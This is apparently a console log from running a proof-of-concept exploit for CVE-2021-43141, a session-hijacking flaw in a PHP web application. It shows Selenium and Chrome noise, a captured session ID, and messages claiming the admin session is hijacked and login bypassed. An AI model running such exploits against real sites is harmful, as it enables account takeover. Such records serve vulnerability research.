 PowerShell 7 (x64)
PS C:\Users\venvaropt\Desktop\CVE-2021-43141> python .\PoC-CVE-2021-43141.py
DevTools listening on ws://127.0.0.1:59396/devtools/browser/96a07223-60a9-43dd-8bc9-8579bbfa07a5
C:\Users\venvaropt\Desktop\CVE-2021-43141\PoC-CVE-2021-43141.py:32: DeprecationWarning: find_element_by_* commands are deprecated. Please use find_element() instead
  username_element = browser.find_element_by_name(element_for_username)
C:\Users\venvaropt\Desktop\CVE-2021-43141\PoC-CVE-2021-43141.py:34: DeprecationWarning: find_element_by_* commands are deprecated. Please use find_element() instead
  password_element  = browser.find_element_by_name(element_for_password)
[47700:34912:1120/101029.953:ERROR:chrome_browser_main_extra_parts_metrics.cc(226)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there i
s no report that this ends.
[47700:34912:1120/101029.953:ERROR:chrome_browser_main_extra_parts_metrics.cc(229)] crbug.com/1216328: Checking Bluetooth availability ended.
[47700:17824:1120/101029.969:ERROR:device_event_log_impl.cc(214)] [10:10:29.967] Bluetooth: bluetooth_adapter_winrt.cc:1075 Getting Default Adapter failed.
[47700:34912:1120/101030.009:ERROR:chrome_browser_main_extra_parts_metrics.cc(232)] crbug.com/1216328: Checking default browser status started. Please report if there i
s no report that this ends.
[47700:34912:1120/101030.019:ERROR:chrome_browser_main_extra_parts_metrics.cc(236)] crbug.com/1216328: Checking default browser status ended.
f1gi0ga9lhl3ldd6ufb1hll32m
Please wait for PoC to hijacking the PHPSESSID...
DevTools listening on ws://127.0.0.1:59418/devtools/browser/b3398428-b602-4570-aa09-1d0fca5332e8
[38248:28916:1120/101047.909:ERROR:chrome_browser_main_extra_parts_metrics.cc(226)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there i
s no report that this ends.
[38248:28916:1120/101047.914:ERROR:chrome_browser_main_extra_parts_metrics.cc(229)] crbug.com/1216328: Checking Bluetooth availability ended.
[38248:28916:1120/101047.919:ERROR:chrome_browser_main_extra_parts_metrics.cc(232)] crbug.com/1216328: Checking default browser status started. Please report if there i
s no report that this ends.
[38248:7504:1120/101047.924:ERROR:device_event_log_impl.cc(214)] [10:10:47.928] Bluetooth: bluetooth_adapter_winrt.cc:1075 Getting Default Adapter failed.
[38248:28916:1120/101047.949:ERROR:chrome_browser_main_extra_parts_metrics.cc(236)] crbug.com/1216328: Checking default browser status ended.
Your PHPSESSID is PWNED
The exploit for CVE-2021-43141 is deployed your admin account is PWNED...
Your Cookie: PHPSESSID is hijacked and we have another bypass login...